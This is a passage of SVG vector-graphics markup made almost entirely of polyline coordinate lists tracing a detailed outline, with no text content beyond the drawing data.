429.82 300 429.75 300.01 429.75 299.94 429.82 299.94 429.82 299.87 429.82 299.79 429.89 299.79 429.96 299.79 429.96 299.72 429.89 299.72 429.96 299.72 429.96 299.79 430.03 299.79 430.03 299.72 429.96 299.72 429.96 299.65 430.03 299.65 429.96 299.65 429.96 299.58 430.03 299.58 430.03 299.65 430.1 299.64 430.1 299.58 430.03 299.58 430.02 299.51 430.02 299.43 429.95 299.44 429.95 299.51 429.95 299.44 429.95 299.37 429.95 299.44 430.02 299.43 430.02 299.37 430.02 299.3 430.02 299.22 430.09 299.15 430.02 299.15 430.09 299.15 430.09 299.08 430.09 299.01 430.09 298.94 430.08 298.87 430.08 298.79 430.15 298.79 430.15 298.73 430.08 298.73 430.15 298.73 430.15 298.65 430.15 298.58 430.22 298.58 430.22 298.51 430.29 298.51 430.29 298.44 430.36 298.43 430.36 298.37 430.43 298.36 430.43 298.29 430.42 298.22 430.42 298.15 430.49 298.15 430.42 298.15 430.42 298.08 430.42 298.01 430.35 298.01 430.35 297.94 430.42 297.94 430.42 297.87 430.35 297.87 430.34 297.8 430.34 297.73 430.41 297.73 430.48 297.72 430.48 297.65 430.41 297.65 430.48 297.65 430.48 297.58 430.41 297.58 430.34 297.51 430.41 297.51 430.4 297.44 430.33 297.44 430.27 297.44 430.26 297.37 430.33 297.37 430.26 297.37 430.26 297.3 430.33 297.3 430.4 297.3 430.4 297.23 430.33 297.3 430.33 297.23 430.4 297.23 430.47 297.16 430.54 297.16 430.54 297.08 430.47 297.08 430.4 297.08 430.4 297.01 430.4 296.94 430.47 296.94 430.4 296.94 430.4 296.87 430.32 296.87 430.39 296.8 430.39 296.73 430.32 296.73 430.32 296.66 430.25 296.66 430.25 296.59 430.31 296.59 430.39 296.59 430.39 296.52 430.38 296.45 430.38 296.38 430.31 296.38 430.31 296.31 430.24 296.31 430.17 296.31 430.17 296.24 430.24 296.24 430.24 296.17 430.31 296.17 430.31 296.1 430.24 296.1 430.23 296.03 430.24 296.1"/><polyline class="cls-8" points="430.24 296.1 430.16 296.1 430.16 296.03 430.16 295.96 430.23 295.95 430.23 296.03 430.23 295.95 430.16 295.96 430.09 295.88 430.16 295.88 430.16 295.82 430.23 295.74 430.16 295.74 430.16 295.67 430.23 295.67 430.23 295.6 430.22 295.53 430.22 295.46 430.29 295.46 430.22 295.46 430.22 295.39 430.29 295.38 430.22 295.39 430.22 295.46 430.15 295.46 430.15 295.39 430.15 295.32 430.22 295.32 430.15 295.32 430.15 295.25 430.07 295.25 430.15 295.25 430.14 295.18 430.14 295.11 430.07 295.18 430.07 295.11 430 295.11 430.07 295.03 430.14 295.03 430.14 294.96 430.07 294.96 430.07 295.03 430.07 294.96 430 294.96 430 295.04 430 294.96 429.93 294.97 430 294.96 430 294.89 429.92 294.89 429.92 294.83 430 294.83 430.07 294.82 430.06 294.75 429.99 294.75 429.99 294.68 429.92 294.68 429.92 294.76 429.92 294.68 429.85 294.68 429.78 294.69 429.78 294.62 429.85 294.62 429.92 294.62 429.85 294.62 429.85 294.54 429.85 294.62 429.78 294.55 429.78 294.62 429.78 294.55 429.78 294.48 429.84 294.48 429.78 294.48 429.77 294.4 429.77 294.33 429.84 294.33 429.84 294.26 429.77 294.26 429.77 294.19 429.76 294.12 429.69 294.12 429.69 294.05 429.69 293.98 429.69 294.05 429.76 294.05 429.84 294.05 429.76 294.05 429.84 294.05 429.83 293.98 429.84 294.05 429.91 294.05 429.91 293.98 429.83 293.98 429.83 293.91 429.83 293.98 429.76 293.98 429.69 293.98 429.76 293.98 429.76 293.91 429.76 293.84 429.76 293.77 429.69 293.77 429.69 293.7 429.62 293.7 429.61 293.63 429.69 293.63 429.68 293.56 429.68 293.48 429.61 293.49 429.54 293.49 429.54 293.41 429.47 293.42 429.46 293.35 429.46 293.27 429.46 293.2 429.39 293.2 429.46 293.2 429.46 293.13 429.53 293.06 429.46 293.06 429.46 292.99 429.39 292.99 429.39 292.92 429.31 292.92 429.31 292.85 429.24 292.86 429.25 292.92 429.17 292.92 429.17 292.86 429.17 292.79 429.24 292.79 429.24 292.86 429.24 292.79 429.24 292.86 429.31 292.85 429.31 292.78 429.24 292.71 429.24 292.64 429.17 292.64 429.17 292.57 429.09 292.65 429.09 292.57 429.09 292.5 429.16 292.5 429.09 292.5 429.09 292.43 429.16 292.43 429.16 292.36 429.09 292.36 429.09 292.43 429.09 292.36 429.02 292.36 428.95 292.36 428.95 292.29 428.95 292.22 429.02 292.22 429.09 292.22 429.09 292.15 429.01 292.15 429.01 292.08 429.01 292.15 428.95 292.15 428.87 292.15 428.8 292.15 428.8 292.08 428.87 292.08 428.95 292.08 429.01 292.08 429.01 292.01 428.94 292.01 428.87 292.01 428.87 291.94 428.87 291.87 428.8 291.87 428.73 291.87 428.73 291.94 428.73 291.87 428.66 291.87 428.73 291.87 428.66 291.87 428.65 291.8 428.65 291.73 428.65 291.8 428.72 291.8 428.72 291.73 428.72 291.8 428.79 291.8 428.79 291.73 428.72 291.73 428.79 291.73 428.72 291.73 428.72 291.66 428.65 291.66 428.72 291.66 428.72 291.59 428.65 291.59 428.65 291.52 428.57 291.52 428.57 291.45 428.65 291.45 428.64 291.38 428.65 291.45 428.71 291.45 428.79 291.44 428.79 291.38 428.71 291.38 428.71 291.3 428.71 291.23 428.71 291.3 428.64 291.31 428.64 291.24 428.57 291.24 428.57 291.31 428.57 291.24 428.57 291.16 428.5 291.17 428.5 291.1 428.57 291.1 428.64 291.1 428.64 291.02 428.64 290.95 428.56 290.95 428.56 290.88 428.63 290.88 428.56 290.88 428.49 290.88 428.49 290.81 428.49 290.74 428.42 290.74 428.42 290.82 428.42 290.89 428.42 290.82 428.35 290.82 428.27 290.82 428.27 290.75 428.27 290.68 428.27 290.61 428.34 290.6 428.34 290.53 428.34 290.46 428.34 290.39 428.34 290.32 428.27 290.32 428.27 290.25 428.26 290.18 428.19 290.18 428.26 290.18 428.33 290.18 428.33 290.11 428.4 290.11 428.4 290.04 428.4 289.96 428.33 290.04 428.26 290.04 428.19 290.04 428.19 289.97 428.26 289.97 428.26 289.9 428.19 289.9 428.12 289.9 428.11 289.83 428.11 289.76 428.18 289.75 428.19 289.82 428.25 289.75 428.18 289.75 428.11 289.76 428.11 289.69 428.18 289.68 428.18 289.61 428.11 289.61 428.04 289.62 428.04 289.55 428.03 289.47 428.11 289.47 428.11 289.54 428.11 289.47 428.18 289.47 428.18 289.4 428.1 289.4 428.1 289.33 428.1 289.4 428.03 289.4 428.03 289.33 428.1 289.33 428.03 289.33 427.96 289.33 427.96 289.27 427.96 289.19 427.89 289.12 427.89 289.19 427.89 289.27 427.82 289.27 427.75 289.27 427.75 289.2 427.81 289.2 427.82 289.27 427.81 289.2 427.89 289.19 427.89 289.12 427.81 289.12 427.89 289.12 427.89 289.05 427.96 289.05 427.89 289.05 427.89 288.98 427.95 288.98 427.89 288.98 427.88 288.91 427.95 288.91 428.02 288.91 428.02 288.98 428.02 288.91 428.1 288.91 428.02 288.91 428.02 288.84 428.09 288.83 428.1 288.91 428.16 288.91 428.16 288.83 428.16 288.76 428.16 288.69 428.09 288.69 428.16 288.69 428.16 288.62 428.09 288.62 428.09 288.55 428.16 288.55 428.23 288.55 428.23 288.48 428.16 288.48 428.15 288.41 428.08 288.41 428.15 288.41 428.16 288.48 428.09 288.48 428.08 288.41 428.01 288.48 428.01 288.41 428.08 288.41 428.08 288.34 428.08 288.41 428.15 288.41 428.15 288.34 428.08 288.34 428.08 288.27 428.01 288.27 428.08 288.27 428.15 288.26 428.15 288.19 428.08 288.19 428.08 288.13 428.07 288.06 428.15 288.06 428.15 287.98 428.14 287.91 428.15 287.98 428.14 287.91 428.14 287.84 428.21 287.84 428.21 287.77 428.14 287.77 428.21 287.77 428.21 287.7 428.28 287.69 428.35 287.69 428.28 287.69 428.35 287.62 428.28 287.62 428.28 287.56 428.2 287.56 428.21 287.62 428.2 287.56 428.2 287.48 428.27 287.48 428.2 287.48 428.2 287.41 428.13 287.42 428.13 287.49 428.13 287.42 428.13 287.35 428.2 287.34 428.13 287.35 428.2 287.34 428.13 287.35 428.13 287.27 428.13 287.35 428.06 287.35 428.13 287.35 428.13 287.27 428.06 287.27 428.13 287.27 428.13 287.2 428.05 287.2 428.13 287.2 428.13 287.13 428.2 287.13 428.13 287.13 428.12 287.06 428.05 287.06 428.05 287.13 428.05 287.06 427.98 287.06 427.99 287.13 427.91 287.13 427.91 287.06 427.98 287.06 427.98 286.99 428.05 286.99 428.05 286.92 428.12 286.92 428.12 286.85 428.05 286.85 427.98 286.85 427.91 286.85 427.98 286.85 427.98 286.78 427.97 286.71 427.9 286.71 427.91 286.78 427.84 286.78 427.83 286.71 427.9 286.71 427.9 286.64 427.9 286.71 427.9 286.64 427.83 286.64 427.9 286.64 427.83 286.64 427.9 286.64 427.9 286.57 427.9 286.64 427.97 286.64 427.97 286.57 427.9 286.57 427.97 286.57 427.97 286.5 427.9 286.5 427.9 286.57 427.9 286.5 427.9 286.57 427.83 286.57 427.83 286.5 427.9 286.5 427.9 286.43 427.83 286.43 427.83 286.36 427.83 286.43 427.83 286.36 427.75 286.43 427.75 286.36 427.68 286.36 427.68 286.29 427.75 286.29 427.75 286.21 427.75 286.14 427.68 286.15 427.68 286.08 427.61 286.08 427.68 286.08 427.75 286.08 427.75 286 427.68 286.01 427.6 286.01 427.6 285.94 427.6 286.01 427.6 285.94 427.68 285.93 427.68 286.01 427.75 286 427.82 286 427.82 285.93 427.74 285.93 427.74 285.86 427.82 285.86 427.81 285.79 427.74 285.79 427.81 285.79 427.88 285.79 427.81 285.79 427.88 285.79 427.88 285.72 427.81 285.72 427.74 285.72 427.74 285.65 427.67 285.65 427.67 285.58 427.67 285.51 427.74 285.51 427.74 285.58 427.74 285.65 427.74 285.58 427.81 285.58 427.81 285.51 427.74 285.51 427.73 285.44 427.67 285.44 427.66 285.37 427.59 285.37 427.52 285.3 427.45 285.3 427.52 285.3 427.52 285.23 427.59 285.23 427.58 285.16 427.52 285.16 427.52 285.23 427.45 285.23 427.44 285.16 427.52 285.16 427.52 285.09 427.58 285.09 427.52 285.09 427.51 285.02 427.58 285.01 427.51 285.02 427.51 284.94 427.51 284.88 427.51 284.8 427.44 284.81 427.44 284.88 427.44 284.81 427.44 284.88 427.37 284.88 427.37 284.81 427.29 284.81 427.37 284.81 427.37 284.74 427.29 284.74 427.29 284.81 427.29 284.74 427.37 284.74 427.44 284.74 427.37 284.74 427.29 284.74 427.29 284.66 427.36 284.66 427.36 284.59 427.29 284.6 427.29 284.52 427.29 284.45 427.36 284.45 427.29 284.45 427.28 284.38 427.21 284.38 427.21 284.31 427.14 284.32 427.14 284.24 427.14 284.17 427.07 284.17 427.07 284.1 427.06 284.04 427 284.04 426.93 284.04 426.92 283.97 426.85 283.97 426.92 283.97 426.85 283.97 426.85 283.89 426.78 283.9 426.78 283.83 426.85 283.82 426.78 283.83 426.77 283.75 426.77 283.69 426.77 283.75 426.7 283.75 426.7 283.69 426.77 283.69 426.7 283.69 426.7 283.62 426.7 283.54 426.77 283.54 426.77 283.47 426.7 283.47 426.63 283.47 426.63 283.54 426.56 283.47 426.49 283.41 426.56 283.4 426.62 283.4 426.62 283.33 426.62 283.26 426.62 283.19 426.55 283.19 426.55 283.12 426.55 283.19 426.62 283.19 426.62 283.12 426.69 283.12 426.69 283.05 426.62 283.05 426.69 283.05 426.69 282.98 426.69 282.9 426.62 282.91 426.62 282.84 426.54 282.84 426.54 282.77 426.61 282.76 426.54 282.77 426.54 282.69 426.61 282.69 426.61 282.62 426.54 282.63 426.47 282.63 426.47 282.69 426.54 282.69 426.54 282.77 426.47 282.77 426.47 282.69 426.4 282.7 426.33 282.7 426.33 282.63 426.4 282.63 426.47 282.63 426.4 282.63 426.4 282.56 426.32 282.56 426.25 282.56 426.18 282.56 426.18 282.49 426.25 282.49 426.25 282.56 426.25 282.49 426.25 282.42 426.32 282.41 426.32 282.35 426.39 282.35 426.39 282.27 426.32 282.27 426.39 282.27 426.39 282.2 426.46 282.2 426.39 282.2 426.32 282.2 426.24 282.2 426.32 282.2 426.32 282.13 426.24 282.13 426.32 282.13 426.31 282.06 426.31 281.99 426.24 281.99 426.31 281.99 426.31 281.92 426.24 281.92 426.31 281.92 426.38 281.92 426.45 281.85 426.38 281.85 426.31 281.85 426.31 281.78 426.31 281.71 426.38 281.7 426.31 281.71 426.38 281.64 426.31 281.64 426.23 281.64 426.23 281.57 426.3 281.57 426.23 281.57 426.16 281.57 426.16 281.5 426.09 281.5 426.09 281.43 426.16 281.43 426.16 281.36 426.15 281.29 426.08 281.29 426.08 281.22 426.15 281.21 426.22 281.21 426.22 281.14 426.15 281.14 426.08 281.14 426.08 281 426.07 280.93 426.07 280.86 426.15 280.86 426.15 280.93 426.15 280.86 426.15 280.93 426.22 280.93 426.22 280.86 426.21 280.79 426.14 280.79 426.14 280.72 426.21 280.65 426.14 280.65 426.07 280.65 426.07 280.58 426 280.58 426 280.51 425.92 280.44 425.92 280.51 425.85 280.51 425.92 280.51 425.92 280.58 425.93 280.65 425.86 280.65 425.79 280.65 425.79 280.58 425.78 280.51 425.71 280.51 425.78 280.51 425.78 280.44 425.71 280.37 425.71 280.45 425.64 280.45 425.64 280.51 425.57 280.52 425.64 280.45 425.64 280.37 425.57 280.38 425.5 280.38 425.5 280.31 425.56 280.3 425.57 280.38 425.64 280.37 425.63 280.3 425.71 280.3 425.78 280.3 425.71 280.3 425.71 280.23 425.63 280.23 425.71 280.23 425.71 280.16 425.63 280.16 425.63 280.23 425.56 280.23 425.56 280.16 425.56 280.09 425.63 280.02 425.63 280.09 425.63 280.02 425.7 280.02 425.7 279.95 425.7 279.88 425.63 279.88 425.56 279.88 425.55 279.81 425.63 279.81 425.55 279.81 425.55 279.74 425.48 279.74 425.48 279.67 425.48 279.74 425.48 279.81 425.41 279.81 425.41 279.74 425.41 279.67 425.48 279.67 425.41 279.67 425.41 279.6 425.48 279.53 425.41 279.53 425.34 279.53 425.33 279.46 425.41 279.45 425.41 279.39 425.4 279.31 425.4 279.25 425.47 279.24 425.47 279.17 425.4 279.17 425.33 279.18 425.32 279.1 425.4 279.1 425.4 279.17 425.4 279.1 425.47 279.1 425.39 279.03 425.39 278.96 425.46 278.96 425.47 279.03 425.54 279.03 425.54 278.95 425.53 278.89 425.53 278.82 425.46 278.82 425.39 278.82 425.39 278.75 425.39 278.67 425.32 278.68 425.25 278.75 425.18 278.68 425.17 278.61 425.17 278.54 425.1 278.54 425.03 278.47 425.03 278.4 424.96 278.4 424.95 278.33 424.95 278.26 425.03 278.26 425.02 278.19 425.02 278.12 425.02 278.05 425.02 278.12 425.02 278.05 425.02 277.97 424.95 277.97 424.95 277.9 424.95 277.97 424.88 278.05 424.88 277.98 424.81 277.98 424.74 277.98 424.67 277.98 424.59 278.05 424.52 277.99 424.45 277.92 424.52 277.84 424.52 277.91 424.59 277.91 424.59 277.84 424.59 277.77 424.52 277.77 424.52 277.7 424.44 277.7 424.37 277.7 424.37 277.63 424.44 277.63 424.51 277.63 424.51 277.56 424.58 277.56 424.58 277.49 424.51 277.49 424.44 277.42 424.44 277.49 424.37 277.49 424.3 277.49 424.3 277.42 424.29 277.35 424.37 277.35 424.44 277.35 424.51 277.35 424.51 277.27 424.51 277.21 424.51 277.13 424.43 277.21 424.44 277.28 424.37 277.28 424.29 277.21 424.29 277.14 424.29 277.07 424.36 277.07 424.36 277 424.36 276.93 424.36 276.85 424.36 276.78 424.35 276.71 424.21 276.78 424.22 276.86 424.14 276.93 424.14 276.86 424.14 276.79 424.07 276.79 424.07 276.72 424 276.65 424 276.72 423.93 276.72 423.93 276.65 423.85 276.65 423.85 276.58 423.92 276.58 423.92 276.51 424 276.58 424 276.51 423.99 276.44 423.99 276.36 423.92 276.44 423.85 276.44 423.85 276.37 423.92 276.3 423.85 276.3 423.78 276.3 423.78 276.23 423.77 276.16 423.7 276.16 423.7 276.09 423.63 276.09 423.63 276.16 423.56 276.23 423.49 276.23 423.42 276.23 423.42 276.17 423.49 276.17 423.49 276.09 423.49 276.02 423.42 276.02 423.35 276.02 423.35 275.95 423.27 275.95 423.27 275.88 423.2 275.88 423.2 275.81 423.13 275.81 423.06 275.75 423.05 275.68 423.12 275.68 423.12 275.6 423.19 275.6 423.26 275.6 423.34 275.53 423.41 275.52 423.48 275.52 423.55 275.52 423.55 275.45 423.61 275.45 423.68 275.45 423.76 275.45 423.76 275.38 423.83 275.38 423.9 275.38 423.97 275.3 424.04 275.3 424.11 275.3 424.11 275.23 424.18 275.22 424.25 275.22 424.32 275.22 424.32 275.15 424.32 275.08 424.25 275.08 424.25 275.01 424.24 274.94 424.17 274.87 424.17 274.8 424.1 274.73 424.09 274.66 424.02 274.66 424.02 274.59 424.02 274.52 424.09 274.52 424.09 274.45 424.16 274.45 424.23 274.44 424.23 274.37 424.3 274.37 424.37 274.37 424.44 274.37 424.51 274.3 424.59 274.3 424.66 274.29 424.72 274.22 424.8 274.22 424.87 274.22 424.87 274.14 424.94 274.22 425.01 274.14 425.08 274.14 425.15 274.14 425.22 274.14 425.29 274.14 425.36 274.13 425.43 274.13 425.5 274.06 425.57 274.06 425.57 273.99 425.64 273.99 425.71 273.99 425.79 273.99 425.85 273.99 425.92 273.98 426 273.98 426.07 273.98 426.07 273.91 426.13 273.9 426.21 273.9 426.21 273.83 426.28 273.83 426.28 273.76 426.28 273.69 426.34 273.69 426.34 273.62 426.34 273.55 426.34 273.48 426.27 273.48 426.34 273.48 426.34 273.41 426.27 273.41 426.2 273.41 426.2 273.34 426.2 273.27 426.19 273.19 426.19 273.13 426.26 273.12 426.26 273.05 426.26 272.98 426.26 272.91 426.33 272.91 426.33 272.84 426.33 272.76 426.32 272.69 426.32 272.62 426.39 272.62 426.46 272.62 426.46 272.55 426.54 272.55 426.53 272.48 426.53 272.41 426.6 272.4 426.6 272.33 426.6 272.27 426.67 272.26 426.6 272.27 426.67 272.26 426.67 272.19 426.6 272.19 426.67 272.12 426.67 272.05 426.74 272.05 426.73 271.98 426.8 271.98 426.88 271.97 426.95 271.97 427.01 271.97 427.01 271.9 427.08 271.9 427.16 271.89 427.15 271.83 427.23 271.83"/><polyline class="cls-8" points="427.23 271.83 427.23 271.76 427.3 271.75 427.29 271.68 427.37 271.68 427.37 271.61 427.44 271.61 427.43 271.53 427.43 271.46 427.5 271.46 427.51 271.53 427.58 271.6 427.51 271.6 427.58 271.6 427.58 271.68 427.65 271.68 427.72 271.67 427.79 271.67 427.86 271.59 427.93 271.59 427.93 271.52 428 271.52 428 271.59 428 271.52 428.07 271.52 428.14 271.52 428.22 271.52 428.22 271.59 428.29 271.59 428.29 271.66 428.29 271.73 428.22 271.73 428.15 271.8 428.15 271.73 428.08 271.74 428 271.74 427.94 271.81 427.86 271.81 427.79 271.81 427.72 271.89 427.73 271.95 427.73 272.03 427.73 272.1 427.73 272.17 427.8 272.17 427.8 272.24 427.81 272.31 427.88 272.31 427.81 272.31 427.81 272.38 427.81 272.45 427.74 272.45 427.67 272.45 427.67 272.53 427.6 272.53 427.53 272.53 427.53 272.6 427.45 272.6 427.39 272.6 427.39 272.67 427.39 272.74 427.46 272.74 427.46 272.81 427.54 272.81 427.61 272.88 427.68 272.88 427.75 272.95 427.82 272.95 427.82 273.02 427.89 273.09 427.96 273.09 427.97 273.16 428.04 273.15 428.04 273.22 428.11 273.3 428.25 273.29 428.25 273.22 428.32 273.15 428.39 273.15 428.39 273.08 428.46 273.08 428.54 273.08 428.53 273 428.6 273 428.6 272.93 428.6 272.86 428.67 272.86 428.74 272.79 428.81 272.78 428.88 272.85 428.95 272.85 429.02 272.85 429.02 272.78 429.02 272.71 429.02 272.64 429.01 272.56 428.95 272.57 428.94 272.5 428.94 272.43 428.87 272.43 428.94 272.43 428.94 272.36 428.94 272.29 428.94 272.21 429.01 272.14 428.93 272.14 428.87 272.14 428.87 272.22 428.87 272.14 428.87 272.07 428.79 272.08 428.79 272 428.72 272 428.72 271.93 428.65 271.94 428.65 271.86 428.64 271.79 428.57 271.8 428.57 271.73 428.5 271.65 428.57 271.65 428.5 271.65 428.5 271.58 428.5 271.51 428.5 271.44 428.5 271.37 428.49 271.3 428.49 271.23 428.49 271.16 428.49 271.09 428.56 271.02 428.56 270.94 428.63 270.94 428.7 270.94 428.77 270.94 428.84 270.94 428.91 270.94 428.98 270.94 429.05 270.93 429.13 270.93 429.19 270.93 429.26 270.93 429.27 271 429.34 271 429.41 271 429.41 270.93 429.48 270.93 429.48 270.85 429.55 270.85 429.55 270.92 429.55 270.99 429.62 270.99 429.69 270.99 429.76 270.99 429.84 271.06 429.91 271.06 429.98 271.06 430.05 271.05 430.12 271.05 430.19 271.05 430.26 271.05 430.33 270.98 430.4 270.98 430.47 270.98 430.54 270.9 430.61 270.83 430.61 270.76 430.68 270.75 430.75 270.75 430.82 270.75 430.89 270.75 430.96 270.75 431.04 270.75 431.03 270.68 431.11 270.68 431.1 270.61 431.18 270.61 431.18 270.53 431.24 270.53 431.32 270.6 431.32 270.67 431.32 270.6 431.39 270.6 431.46 270.6 431.46 270.53 431.53 270.53 431.6 270.45 431.6 270.38 431.67 270.38 431.74 270.31 431.81 270.31 431.88 270.3 431.95 270.3 432.02 270.3 432.09 270.3 432.16 270.3 432.23 270.3 432.23 270.23 432.3 270.23 432.37 270.22 432.44 270.22 432.52 270.22 432.59 270.22 432.66 270.22 432.73 270.22 432.8 270.21 432.87 270.21 432.87 270.14 432.94 270.14 433.01 270.07 433.08 270.07 433.15 270.06 433.15 269.99 433.22 269.99 433.15 269.99 433.15 269.92 433.08 269.92 433.01 269.86 433 269.78 432.93 269.79 432.93 269.72 432.86 269.65 432.79 269.65 432.72 269.65 432.64 269.65 432.57 269.65 432.5 269.65 432.43 269.65 432.43 269.59 432.36 269.59 432.36 269.51 432.36 269.44 432.35 269.37 432.28 269.3 432.21 269.31 432.21 269.23 432.14 269.24 432.07 269.24 432.06 269.17 432 269.17 431.99 269.1 431.92 269.02 431.92 268.95 431.85 268.95 431.85 268.89 431.78 268.89 431.7 268.89 431.63 268.82 431.63 268.75 431.56 268.75 431.56 268.68 431.49 268.61 431.42 268.61 431.35 268.61 431.34 268.54 431.27 268.54 431.27 268.47 431.2 268.47 431.2 268.33 431.13 268.34 431.13 268.27 431.05 268.19 431.05 268.12 431.05 268.05 431.05 267.98 430.98 267.99 431.04 267.91 431.04 267.84 431.04 267.77 431.04 267.69 431.04 267.63 430.97 267.63 430.96 267.56 430.89 267.49 430.89 267.42 430.82 267.35 430.75 267.35 430.68 267.28 430.6 267.28 430.54 267.28 430.54 267.21 430.46 267.14 430.46 267.07 430.46 267 430.53 267 430.53 266.93 430.53 266.86 430.53 266.79 430.52 266.71 430.52 266.65 430.52 266.57 430.52 266.51 430.59 266.43 430.66 266.43 430.73 266.36 430.8 266.36 430.8 266.29 430.8 266.21 430.72 266.22 430.72 266.14 430.72 266.07 430.72 266 430.65 266 430.65 265.93 430.65 265.86 430.64 265.79 430.57 265.79 430.57 265.72 430.5 265.72 430.57 265.65 430.5 265.65 430.5 265.58 430.49 265.51 430.42 265.51 430.43 265.58 430.36 265.58 430.29 265.58 430.29 265.66 430.22 265.66 430.14 265.66 430.07 265.66 430 265.66 430 265.59 429.93 265.59 429.93 265.52 429.93 265.45 429.86 265.45 429.79 265.45 429.79 265.38 429.79 265.31 429.78 265.24 429.85 265.24 429.85 265.17 429.92 265.17 429.85 265.17 429.85 265.1 429.78 265.1 429.7 265.1 429.63 265.1 429.56 265.11 429.49 265.11 429.42 265.11 429.35 265.11 429.28 265.11 429.28 265.04 429.35 265.04 429.35 264.97 429.35 264.9 429.42 264.9 429.49 264.89 429.56 264.82 429.63 264.75 429.56 264.68 429.55 264.61 429.55 264.54 429.48 264.54 429.48 264.47 429.48 264.4 429.48 264.33 429.48 264.26 429.48 264.18 429.55 264.18 429.54 264.11 429.54 264.04 429.54 263.97 429.54 263.9 429.61 263.89 429.61 263.83 429.61 263.76 429.61 263.83 429.54 263.83 429.47 263.76 429.39 263.69 429.32 263.69 429.25 263.62 429.25 263.55 429.24 263.48 429.24 263.41 429.17 263.41 429.17 263.34 429.24 263.34 429.24 263.27 429.24 263.2 429.24 263.13 429.17 263.06 429.17 262.99 429.09 262.99 429.09 262.91 429.02 262.92 429.02 262.84 429.09 262.77 429.09 262.84 429.09 262.77 429.16 262.77 429.16 262.7 429.09 262.7 429.09 262.63 429.15 262.63 429.15 262.56 429.15 262.49 429.23 262.49 429.3 262.49 429.36 262.41 429.37 262.48 429.36 262.41 429.36 262.34 429.36 262.27 429.36 262.2 429.36 262.13 429.36 262.06 429.43 262.06 429.43 261.99 429.43 261.92 429.35 261.85 429.42 261.84 429.42 261.77 429.49 261.77 429.49 261.7 429.49 261.63 429.56 261.63 429.56 261.56 429.56 261.49 429.49 261.49 429.42 261.49 429.42 261.56 429.42 261.63 429.35 261.63 429.35 261.7 429.28 261.7 429.21 261.71 429.21 261.78 429.14 261.85 429.14 261.92 429.14 261.99 429.07 261.99 429.07 261.92 429 261.92 429 261.85 428.93 261.85 428.93 261.79 428.93 261.71 428.85 261.65 428.85 261.57 428.92 261.57 428.92 261.5 428.99 261.5 428.99 261.43 429.06 261.43 429.06 261.35 429.13 261.35 429.13 261.28 429.13 261.21 429.2 261.21 429.19 261.14 429.13 261.14 429.06 261.14 429.05 261.07 428.98 261.07 428.98 261 428.91 261.08 428.91 261 428.91 260.93 428.91 260.86 428.9 260.79 428.9 260.72 428.9 260.65 428.9 260.58 428.83 260.51 428.9 260.51 428.9 260.44 428.83 260.44 428.82 260.37 428.75 260.37 428.75 260.3 428.75 260.23 428.68 260.23 428.61 260.23 428.54 260.23 428.47 260.3 428.4 260.31 428.33 260.38 428.26 260.38 428.18 260.38 428.19 260.45 428.12 260.45 428.12 260.38 428.04 260.38 427.97 260.31 427.97 260.39 427.9 260.39 427.9 260.46 427.91 260.53 427.91 260.6 427.98 260.6 427.91 260.6 427.91 260.67 427.91 260.74 427.91 260.81 427.84 260.81 427.84 260.88 427.77 260.89 427.77 260.96 427.7 260.96 427.7 261.03 427.7 261.1 427.71 261.17 427.71 261.24 427.71 261.31 427.78 261.31 427.78 261.38 427.79 261.45 427.79 261.52 427.79 261.6 427.72 261.67 427.65 261.67 427.65 261.74 427.65 261.81 427.58 261.81 427.58 261.88 427.51 261.96 427.44 261.96 427.37 261.96 427.37 262.03 427.37 261.96 427.3 261.96 427.3 262.03 427.23 262.03 427.16 262.03 427.08 262.04 427.02 262.11 426.95 262.11 426.95 262.18 426.88 262.18 426.88 262.25 426.88 262.33 426.88 262.39 426.88 262.47 426.81 262.54 426.88 262.54 426.88 262.61 426.88 262.68 426.81 262.68 426.82 262.75 426.75 262.75 426.68 262.69 426.6 262.61 426.53 262.62 426.53 262.55 426.53 262.47 426.53 262.4 426.46 262.4 426.38 262.41 426.31 262.41 426.17 262.41 426.17 262.48 426.1 262.41 426.03 262.49 425.96 262.49 425.96 262.56 425.96 262.49 425.96 262.56 425.89 262.56 425.89 262.63 425.89 262.7 425.9 262.77 425.9 262.84 425.9 262.91 425.9 262.98 425.9 263.06 425.9 263.13 425.9 263.06 425.9 263.13 425.98 263.13 425.91 263.2 425.98 263.26 425.91 263.27 425.91 263.34 425.91 263.41 425.91 263.48 425.84 263.55 425.84 263.62 425.85 263.69 425.85 263.76 425.85 263.84 425.85 263.91 425.92 263.91 425.92 263.97 425.92 264.05 425.92 264.12 425.85 264.12 425.79 264.19 425.71 264.2 425.64 264.2 425.57 264.2 425.5 264.2 425.5 264.27 425.43 264.27 425.36 264.2 425.36 264.13 425.29 264.13 425.28 264.06 425.21 264.06 425.21 263.99 425.14 263.99 425.14 263.92 425.07 263.85 425 263.85 425 263.78 424.93 263.79 424.93 263.72 424.85 263.72 424.78 263.65 424.71 263.65 424.71 263.58 424.71 263.51 424.63 263.51 424.63 263.44 424.56 263.37 424.56 263.3 424.56 263.23 424.49 263.23 424.49 263.16 424.41 263.09 424.48 263.08 424.41 263.01 424.41 262.94 424.34 262.88 424.34 262.81 424.33 262.73 424.26 262.73 424.26 262.67 424.19 262.6 424.12 262.6 424.12 262.53 424.04 262.46 423.97 262.46 423.97 262.39 423.9 262.39 423.83 262.39 423.76 262.39 423.76 262.32 423.76 262.25 423.69 262.25 423.68 262.18 423.61 262.18 423.61 262.11 423.54 262.11 423.54 262.04 423.47 261.97 423.47 261.9 423.46 261.83 423.39 261.83 423.39 261.76 423.39 261.69 423.32 261.62 423.31 261.55 423.24 261.55 423.17 261.48 423.11 261.48 423.03 261.41 422.96 261.42 422.96 261.35 422.88 261.35 422.81 261.35 422.81 261.28 422.74 261.28 422.67 261.21 422.6 261.21 422.53 261.21 422.45 261.21 422.38 261.21 422.31 261.15 422.24 261.15 422.17 261.15 422.1 261.15 422.03 261.15 421.96 261.22 421.89 261.23 421.89 261.3 421.82 261.3 421.82 261.37 421.75 261.37 421.68 261.37 421.61 261.38 421.54 261.3 421.46 261.31 421.32 261.31 421.25 261.31 421.18 261.31 421.11 261.32 421.04 261.32 421.04 261.24 420.97 261.24 420.82 261.25 420.75 261.25 420.68 261.25 420.61 261.25 420.54 261.25 420.47 261.25 420.4 261.19 420.33 261.19 420.18 261.12 420.11 261.05 420.04 260.98 419.97 260.99 419.89 260.99 419.83 260.99 419.69 261.06 419.54 261.06 419.47 261.07 419.4 261.07 419.33 261.14 419.26 261.14 419.05 261.22 418.91 261.22 418.84 261.22 418.77 261.29 418.7 261.3 418.42 261.23 418.34 261.23 418.34 261.16 418.27 261.16 418.13 261.02 418.05 260.95 417.83 260.75 417.76 260.75 417.55 260.61 417.33 260.47 417.19 260.4 417.12 260.41 417.04 260.34 416.68 260.2 416.62 260.21 